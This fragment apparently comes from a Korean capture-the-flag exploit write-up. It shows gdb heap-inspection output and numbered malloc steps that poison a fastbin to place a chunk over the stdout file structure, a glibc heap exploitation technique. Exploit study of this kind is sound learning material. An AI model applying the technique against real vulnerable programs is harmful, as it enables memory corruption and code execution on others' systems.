 Breakpoint 1, 0x0000000000400968 in Malloc ()
gdb-peda$ heapinfo
(0x20)     fastbin[0]: 0x0
(0x30)     fastbin[1]: 0x0
(0x40)     fastbin[2]: 0x0
(0x50)     fastbin[3]: 0x0
(0x60)     fastbin[4]: 0x0
(0x70)     fastbin[5]: 0x7f484ae0c5dd (size error (0x0)) --> 0x0
(0x80)     fastbin[6]: 0x0
(0x90)     fastbin[7]: 0x0
(0xa0)     fastbin[8]: 0x0
(0xb0)     fastbin[9]: 0x0
top: 0xb411c0 (size : 0x20e40)
last_remainder: 0xb410e0 (size : 0x20)
unsortbin: 0x0
(0x020)  smallbin[ 0]: 0xb410e0
gdb-peda$ p stdout
$1 = (struct _IO_FILE *) 0x7f484ae09620 <_IO_2_1_stdout_>
gdb-peda$ x/10gx 0x7f484ae09620-0x43
0x7f484ae095dd <_IO_2_1_stderr_+157>:   0x484ae08660000000      0x000000000000007f
0x7f484ae095ed <_IO_2_1_stderr_+173>:   0x0000000000000000      0x0000000000000000
0x7f484ae095fd <_IO_2_1_stderr_+189>:   0x0000000000000000      0x0000000000000000
0x7f484ae0960d <_IO_2_1_stderr_+205>:   0x0000000000000000      0x484ae076e0000000
0x7f484ae0961d <_IO_2_1_stderr_+221>:   0x00fbad288700007f      0x484ae096a3000000
1. malloc(4,100,p8(0x70))
2. malloc(0,100,"A"*8)
3. malloc(4,100,"A"*8)
4. malloc(0,100,"A"*8)
현재 3번까지 진행되고 4번 호출 직전!